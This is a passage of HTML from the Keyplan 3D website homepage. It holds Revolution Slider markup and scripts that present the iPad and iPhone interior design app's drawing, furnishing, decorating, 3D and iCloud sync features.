							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_forward_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-40-layer-2" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:0,0,74px,8px;y:m;yo:0,0,30px,74px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,33px;h:48px,39px,29px,33px;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_back_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--

							--><h2
								id="slider-17-slide-40-layer-17" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:8px,6px,4px,6px;yo:70px,57px,43px,54px;"
								data-text="w:normal;s:58,47,35,34;l:73,60,45,44;a:left,left,left,center;"
								data-dim="w:auto,auto,auto,151px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Draw 
							</h2><!--

							--><span
								id="slider-17-slide-40-layer-23" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:392px,323px,245px,0;yo:49px,40px,30px,117px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:110px,90px,68px,66px;h:110px,90px,68px,66px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:10;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/tool_wall.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="110" height="110" data-no-retina> 
							</span><!--

							--><rs-layer
								id="slider-17-slide-40-layer-33" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:303px,250px,189px,69px;yo:213px,175px,132px,222px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:635px,524px,398px,348px;h:478px,394px,299px,262px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/Capture-décran-2021-10-14-à-16.12.52-e1640682121489.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="376" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-39" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-17-slide-39-layer-25" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:355px,293px,240px,0;yo:52px,42px,32px,116px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:110px,90px,68px,63px;h:110px,90px,68px,63px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:10;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/tool_furnitures.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="110" height="110" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-39-layer-34" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,2px;yo:185px,152px,115px,207px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:689px,568px,431px,379px;h:535px,441px,335px,294px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:5;"
							><img decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad-removebg-preview.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="567" height="440" data-no-retina> 
							</span><!--

							--><h2
								id="slider-17-slide-39-layer-35" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px,0,20px,8px;yo:74px,61px,45px,51px;"
								data-text="w:normal;s:58,47,35,34;l:73,60,45,44;a:center;"
								data-dim="w:auto,auto,auto,172px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Arrange 
							</h2><!--

							--><rs-layer
								id="slider-17-slide-39-layer-39" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:303px,250px,189px,69px;yo:213px,175px,132px,223px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:636px,525px,398px,347.979px;h:477px,393px,298px,261px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-10.20.15-e1640682270133.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="375" data-no-retina> 
							</rs-layer><!--

							--><span
								id="slider-17-slide-39-layer-45" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:0,0,74px,9px;y:m;yo:0,0,30px,72px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,32px;h:48px,39px,29px,32px;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:6;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_forward_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-39-layer-48" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:0,0,74px,8px;y:m;yo:0,0,30px,74px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,33px;h:48px,39px,29px,33px;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_back_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--
-->						</rs-slide>
						<rs-slide data-key="rs-42" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-17-slide-42-layer-27" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:393px,324px,255px,224px;yo:55px,45px,34px,118px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:110px,90px,68px,55px;h:110px,90px,68px,55px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:10;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/tool_paint.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="110" height="110" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-42-layer-37" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,2px;yo:185px,152px,115px,207px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:689px,568px,431px,379px;h:535px,441px,335px,294px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:5;"
							><img decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad-removebg-preview.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="567" height="440" data-no-retina> 
							</span><!--

							--><h2
								id="slider-17-slide-42-layer-38" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:18px,14px,12px,8px;yo:73px,60px,46px,51px;"
								data-text="w:normal;s:58,47,35,34;l:73,60,45,44;a:center;"
								data-dim="w:auto,auto,auto,172px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Decorate 
							</h2><!--

							--><rs-layer
								id="slider-17-slide-42-layer-41" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:300px,247px,187px,68px;yo:210px,173px,131px,221px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:644px,531px,403px,351.972px;h:483px,398px,302px,264px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-10.23.13-e1640682286317.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="375" data-no-retina> 
							</rs-layer><!--

							--><span
								id="slider-17-slide-42-layer-46" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:0,0,74px,9px;y:m;yo:0,0,30px,72px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,32px;h:48px,39px,29px,32px;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:6;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_forward_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-42-layer-49" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:0,0,74px,8px;y:m;yo:0,0,30px,74px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,33px;h:48px,39px,29px,33px;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_back_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--
-->						</rs-slide>
						<rs-slide data-key="rs-41" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-17-slide-41-layer-29" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:360px,297px,249px,9px;yo:60px,49px,36px,114px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:110px,90px,68px,63px;h:110px,90px,68px,63px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:10;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/tool_3D.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="110" height="110" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-41-layer-40" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,2px;yo:185px,152px,115px,207px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:689px,568px,431px,379px;h:535px,441px,335px,294px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:5;"
							><img decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad-removebg-preview.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="567" height="440" data-no-retina> 
							</span><!--

							--><h2
								id="slider-17-slide-41-layer-42" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:6px,4px,30px,8px;yo:75px,61px,48px,51px;"
								data-text="w:normal;s:58,47,35,34;l:73,60,45,44;a:left,left,left,center;"
								data-dim="w:auto,auto,auto,172px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Visualize 
							</h2><!--

							--><rs-layer
								id="slider-17-slide-41-layer-43" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:300px,247px,187px,68px;yo:212px,175px,132px,223px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:642px,530px,402px,350.979px;h:482px,398px,302px,263px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/Capture-décran-2021-10-15-à-10.27.03-e1640682299172.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="375" data-no-retina> 
							</rs-layer><!--

							--><span
								id="slider-17-slide-41-layer-47" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:0,0,74px,9px;y:m;yo:0,0,30px,72px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,32px;h:48px,39px,29px,32px;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:6;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_forward_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--

							--><span
								id="slider-17-slide-41-layer-50" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:0,0,74px,8px;y:m;yo:0,0,30px,74px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:48px,39px,29px,33px;h:48px,39px,29px,33px;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sR:8000;"
								style="z-index:7;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/outline_arrow_back_ios_black_24dp.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="48" height="48" data-no-retina> 
							</span><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_17_3',rl:[1240,1024,778,550],el:[800,650,500,550],gw:[1240,1024,778,480],gh:[800,650,500,550],layout:'fullwidth',mh:"0"});
					var	revapi17,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_17_3").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_17_3");
						}else{
							revapi17 = tpj("#rev_slider_17_3").show().revolution({
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"800,650,500,550",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"800,650,500,550",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


			<!-- START EN Cards REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_18_4_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_18_4" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-43" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-18-slide-43-layer-3" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:72px,59px,32px,21px;yo:22px,18px,33px,82px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:211px,174px,168px,168px;h:114px,94px,91px,91px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:680;"
								data-frame_999="o:0;st:w;sR:7320;"
								style="z-index:14;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/icon-keyplan-homepage-21.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="306" height="166" data-no-retina> 
							</span><!--

							--><span
								id="slider-18-slide-43-layer-4" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:977px,806px,606px,294px;yo:335px,276px,230px,301px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:240px,198px,169px,168px;h:130px,107px,92px,91px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1630;"
								data-frame_999="o:0;st:w;sR:6370;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/01/icon-keyplan-homepage-31.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="306" height="166" data-no-retina> 
							</span><!--

							--><span
								id="slider-18-slide-43-layer-5" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:143px,118px,43px,27px;yo:702px,579px,511px,586px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:229px,189px,171.997px,139px;h:124px,102px,93px,75px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:2540;"
								data-frame_999="o:0;st:w;sR:5460;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2014/10/keyplan_logiciel_architecture_3d_cloud.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="306" height="166" data-no-retina> 
							</span><!--

							--><h3
								id="slider-18-slide-43-layer-6" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:330px,272px,226px,219px;yo:13px,10px,16px,63px;"
								data-text="w:normal;s:29,23,20,16;l:36,29,26,21;"
								data-dim="w:456.99px,376px,307px,259px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:680;"
								data-frame_999="o:0;st:w;sR:7320;"
								style="z-index:15;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Design your interior in 3D 
							</h3><!--

							--><p
								id="slider-18-slide-43-layer-7" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:330px,272px,224px,216px;yo:70px,57px,57px,96px;"
								data-text="w:normal;s:16,13,13,10;l:21,17,17,15;"
								data-dim="w:465px,384px,383px,254px;h:142,117,124,111;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:690;"
								data-frame_999="o:0;st:w;sR:7310;"
								style="z-index:16;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Keyplan 3D was based on a very simple fact, 3D in an interior design tool shouldn't be just a feature. We have thought about Keyplan 3D with this in mind from the start. In 2D or 3D, find inspiration, express your desires and simply get the best of results. 
							</p><!--

							--><h3
								id="slider-18-slide-43-layer-9" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:467px,385px,278px,29px;yo:324px,267px,218px,294px;"
								data-text="w:normal;s:29,23,18,15;l:36,29,24,20;"
								data-dim="w:416px,343px,314px,247px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1630;"
								data-frame_999="o:0;st:w;sR:6370;"
								style="z-index:12;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Create, edit and share your projects in 2D and 3D 
							</h3><!--

							--><p
								id="slider-18-slide-43-layer-10" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:466px,384px,276px,28px;yo:421px,347px,287px,350px;"
								data-text="w:normal;s:16,13,13,10;l:21,17,17,14;"
								data-dim="w:458px,378px,317.99px,260px;h:142,117,128,107;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1630;"
								data-frame_999="o:0;st:w;sR:6370;"
								style="z-index:13;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Navigate easily between all your projects. The Project Organizer function allows you to instantly view all the useful information such as the number of rooms, the overall surface area, etc.<br />
Share your projects with your friends. 
							</p><!--

							--><p
								id="slider-18-slide-43-layer-11" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,r;xo:424px,350px,253px,14px;yo:758px,625px,546px,612px;"
								data-text="w:normal;s:16,13,14,10;l:21,17,18,14;"
								data-dim="w:430px,355px,391px,250px;h:142,117,131,72;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:2540;"
								data-frame_999="o:0;st:w;sR:5460;"
								style="z-index:10;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Simply sync your projects using iCloud. Design your home wherever you are, Keyplan 3D adapts to your imagination offering you the most successful and intuitive interior design app. 
							</p><!--

							--><h3
								id="slider-18-slide-43-layer-12" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:426px,351px,252px,213px;yo:690px,569px,499px,574px;"
								data-text="w:normal;s:29,23,19,17;l:36,29,25,21;"
								data-dim="w:416px,343px,296px,260px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:2540;"
								data-frame_999="o:0;st:w;sR:5460;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Synchronize your projects 
							</h3><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_18_4',rl:[1240,1024,778,550],el:[1000,900,750,850],gw:[1240,1024,778,480],gh:[1000,900,750,850],layout:'fullwidth',mh:"0"});
					var	revapi18,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_18_4").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_18_4");
						}else{
							revapi18 = tpj("#rev_slider_18_4").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"1000,900,750,850",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"1000,900,750,850",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


			<!-- START EN iPad REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_19_5_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_19_5" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-44" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Homepage" data-bg="c:linear-gradient(65deg, rgba(0,166,205,1) 0%, rgba(0,61,145,1) 91%, rgba(0,61,145,1) 100%);" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-19-slide-44-layer-0" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:79px,65px,140px,-1px;yo:673px,555px,717px,617px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:586px,483px,514.99px,334px;h:504px,416px,443px,287px;"
								data-sba="t:true;"
								data-frame_1="x:1px,0px,0px,0px;y:-526px,-434px,-329px,-202px;st:1010;sp:2000;sR:1010;"
								data-frame_999="o:0;st:w;sR:5990;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/ipad_online.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="558" height="480" data-no-retina> 
							</span><!--

							--><h2
								id="slider-19-slide-44-layer-4" 
								class="rs-layer"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:724px,597px,0,0;yo:223px,184px,59px,36px;"
								data-text="w:normal;s:42,34,29,29;l:53,43,37,36;a:left,left,center,center;"
								data-dim="w:507.99699999999996px,418px,583px,358.986px;"
								data-sba="t:true;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;st:400;sp:1000;sR:400;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:12;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Keyplan 3D comes with many awesome features. 
							</h2><!--

							--><p
								id="slider-19-slide-44-layer-5" 
								class="rs-layer"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:l,l,c,c;xo:724px,597px,0,-6px;yo:388px,320px,167px,154px;"
								data-text="w:normal;s:22,18,18,17;l:27,22,22,20;a:left,left,center,center;"
								data-dim="w:484.99px,399px,448.997px,451px;h:148,122,127,118;"
								data-sba="t:true;"
								data-frame_1="st:320;sp:1000;sR:320;"
								data-frame_999="o:0;st:w;sR:7680;"
								style="z-index:13;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Keyplan 3D isn't just a 3D home design game. This app has been designed for tactile and ultra-ergonomic use with just 3 buttons to fully design all your architectural projects, from the simplest to the most complex. 
							</p><!--

							--><span
								id="slider-19-slide-44-layer-7" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:-134px,-109px,-57px,-35px;yo:-231px,-190px,128px,78px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:239px,197px,220px,135px;h:417px,344px,383.99px,236px;"
								data-sba="t:true;"
								data-frame_1="x:157px,129px,98px,60px;y:362px,298px,226px,139px;st:1560;sp:2000;sR:1560;"
								data-frame_999="o:0;st:w;sR:5440;"
								style="z-index:14;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/11/feature-arrow-1.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="239" height="417" data-no-retina> 
							</span><!--

							--><span
								id="slider-19-slide-44-layer-8" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:351px,289px,373px,230px;yo:-132px,-109px,215px,132px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:200px,165px,163px,100px;h:253px,208px,206px,127px;"
								data-sba="t:true;"
								data-frame_1="x:-23px,-40px,-30px,-18px;y:184px,204px,154px,95px;st:1830;sp:2000;sR:1830;"
								data-frame_999="o:0;st:w;sR:5170;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/11/feature-arrow-2.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="200" height="253" data-no-retina> 
							</span><!--

							--><span
								id="slider-19-slide-44-layer-9" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:693px,572px,614px,378px;yo:-269px,-222px,106px,65px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:266px,219px,247px,152px;h:431px,355px,400.993px,246px;"
								data-sba="t:true;"
								data-frame_1="x:-253px,-208px,-158px,-97px;y:402px,331px,251px,154px;st:2400;sp:2000;sR:2400;"
								data-frame_999="o:0;st:w;sR:4600;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/11/feature-arrow-3.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="266" height="431" data-no-retina> 
							</span><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_19_5',rl:[1240,1024,778,550],el:[750,600,960,720],gw:[1240,1024,778,480],gh:[750,600,960,720],layout:'fullwidth',mh:"0"});
					var	revapi19,
						tpj;
					jQuery(function() {
